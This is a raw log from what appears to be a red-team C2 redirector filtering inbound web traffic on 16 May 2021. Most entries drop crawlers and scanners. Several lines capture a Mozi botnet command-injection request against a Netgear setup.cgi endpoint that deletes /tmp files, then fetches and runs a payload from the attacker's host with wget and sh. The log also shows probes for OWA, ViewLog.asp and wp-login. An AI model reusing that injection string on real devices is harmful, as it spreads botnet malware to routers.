 [ERROR] 2021-05-16/05:18:47: [REDIRECTING invalid request from 37.145.8.198 (37-145-8-198.broadband.corbina.ru)] GET /
[ERROR] 2021-05-16/05:57:26: [DROP, 2021-05-16/07:57:26, reason:1, 192.241.211.91] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/07:57:26, 192.241.211.91] "/owa/auth/logon.aspx?url=https%3a%2f%2f1%2fecp%2f" - UA: "Mozilla/5.0 zgrab/0.x"
[ERROR] 2021-05-16/05:57:26: [REDIRECTING invalid request from 192.241.211.91 (zg-0416a-38.stretchoid.com)] GET /owa/auth/logon.aspx?url=https%3a%2f%2f1%2fecp%2f
[INFO] 2021-05-16/05:57:26: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
192.241.211.91 - - [16/May/2021:05:57:26 +0000] "GET /owa/auth/logon.aspx?url=https%3a%2f%2f1%2fecp%2f HTTP/1.1" 301 183 "-" "Mozilla/5.0 zgrab/0.x"
[ERROR] 2021-05-16/06:01:07: [DROP, 2021-05-16/08:01:07, reason:1, 114.119.136.139] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/08:01:07, 114.119.136.139] "/" - UA: "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsea
[ERROR] 2021-05-16/06:01:07: [REDIRECTING invalid request from 114.119.136.139 (petalbot-114-119-136-139.petalsearch.com)] GET /
[INFO] 2021-05-16/06:01:07: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
114.119.136.139 - - [16/May/2021:06:01:07 +0000] "GET / HTTP/1.1" 301 183 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+htt
petalbot)"
[ERROR] 2021-05-16/06:02:02: [DROP, 2021-05-16/08:01:58, reason:1, 117.169.109.133] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/08:01:58, 117.169.109.133] "/cgi-bin/ViewLog.asp" - UA: "r00ts3c-owned-you"
[ERROR] 2021-05-16/06:02:02: [REDIRECTING invalid request from 117.169.109.133 (localhost)] POST /cgi-bin/ViewLog.asp
[INFO] 2021-05-16/06:02:02: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
117.169.109.133 - - [16/May/2021:06:01:58 +0000] "POST /cgi-bin/ViewLog.asp HTTP/1.1" 301 183 "-" "r00ts3c-owned-you"
WARNING:tornado.general:SSL Error on 10 ('192.241.199.146', 37038): [SSL: VERSION_TOO_LOW] version too low (_ssl.c:852)
[ERROR] 2021-05-16/06:48:51: [DROP, 2021-05-16/08:48:50, reason:1, 119.179.187.152] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/08:48:50, 119.179.187.152] "/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://119.179.187.152:52556/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetti
[ERROR] 2021-05-16/06:48:51: [REDIRECTING invalid request from 119.179.187.152] GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://119.179.187.152:52556/Mozi.m+-O+/tmp/net
ting.htm=1
[INFO] 2021-05-16/06:48:51: [RESPONSE] HTTP 301 Moved Permanently, length: 212, keep-alive: no
119.179.187.152 - - [16/May/2021:06:48:50 +0000] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://119.179.187.152:52556/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/&curr
-" "-"
[ERROR] 2021-05-16/07:18:40: [DROP, 2021-05-16/09:18:39, reason:1, 35.81.80.94] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/09:18:39, 35.81.80.94] "/" - UA: "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:18:40: [REDIRECTING invalid request from 35.81.80.94 (ec2-35-81-80-94.us-west-2.compute.amazonaws.com)] GET /
[INFO] 2021-05-16/07:18:40: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
35.81.80.94 - - [16/May/2021:07:18:39 +0000] "GET / HTTP/1.1" 301 183 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:19:01: [DROP, 2021-05-16/09:19:01, reason:1, 44.234.38.74] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/09:19:01, 44.234.38.74] "/favicon.ico" - UA: "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:19:01: [REDIRECTING invalid request from 44.234.38.74 (ec2-44-234-38-74.us-west-2.compute.amazonaws.com)] GET /favicon.ico
[INFO] 2021-05-16/07:19:01: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
44.234.38.74 - - [16/May/2021:07:19:01 +0000] "GET /favicon.ico HTTP/1.1" 301 183 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:35:57: [DROP, 2021-05-16/09:35:57, reason:1, 54.191.166.87] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/09:35:57, 54.191.166.87] "/" - UA: "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:35:57: [REDIRECTING invalid request from 54.191.166.87 (ec2-54-191-166-87.us-west-2.compute.amazonaws.com)] GET /
[INFO] 2021-05-16/07:35:57: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
54.191.166.87 - - [16/May/2021:07:35:57 +0000] "GET / HTTP/1.1" 301 183 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36"
[ERROR] 2021-05-16/07:38:49: [DROP, 2021-05-16/09:38:49, reason:1, 114.119.128.62] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/09:38:49, 114.119.128.62] "/robots.txt" - UA: "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)"
[ERROR] 2021-05-16/07:38:49: [REDIRECTING invalid request from 114.119.128.62 (petalbot-114-119-128-62.petalsearch.com)] GET /robots.txt
[INFO] 2021-05-16/07:38:49: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
114.119.128.62 - - [16/May/2021:07:38:49 +0000] "GET /robots.txt HTTP/1.1" 301 183 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)"
[ERROR] 2021-05-16/07:40:55: [DROP, 2021-05-16/09:40:54, reason:1, 34.221.236.147] inbound User-Agent differs from the one defined in C2 profile.
[DROP, 2021-05-16/09:40:54, 34.221.236.147] "/" - UA: "Mozilla/5.0 (Windows NT 10.0; Win64; x64)AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36"
[ERROR] 2021-05-16/07:40:55: [REDIRECTING invalid request from 34.221.236.147 (ec2-34-221-236-147.us-west-2.compute.amazonaws.com)] GET /
[INFO] 2021-05-16/07:40:55: [RESPONSE] HTTP 301 Moved Permanently, length: 183, keep-alive: no
34.221.236.147 - - [16/May/2021:07:40:54 +0000] "GET / HTTP/1.1" 301 183 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36"
[ERROR] 2021-05-16/08:10:00: [DROP, 2021-05-16/10:09:47, reason:4c, 1.116.69.128] peer's IP lookup organization field (Tencent cloud computing (Beijing) Co., Ltd.) contained banned word: "Tencent"
[DROP, 2021-05-16/10:09:47, 1.116.69.128] "/wp-login.php" - UA: "Java/1.8.0_261"
[ERROR] 2021-05-16/08:10:00: [REDIRECTING invalid request from 1.116.69.128] GET /wp-login.php
[ERROR] 2021-05-16/08:10:00: [DROP, 2021-05-16/10:10:00, reason:4c, 1.116.69.128] peer's IP lookup organization field (Tencent cloud computing (Beijing) Co., Ltd.) contained banned word: "Tencent"
[INFO] 2021-05-16/08:10:00: [RESPONSE] HTTP 301 Moved Permanently, length: 212, keep-alive: no
1.116.69.128 - - [16/May/2021:08:09:47 +0000] "GET /wp-login.php HTTP/1.1" 301 212 "-" "Java/1.8.0_261"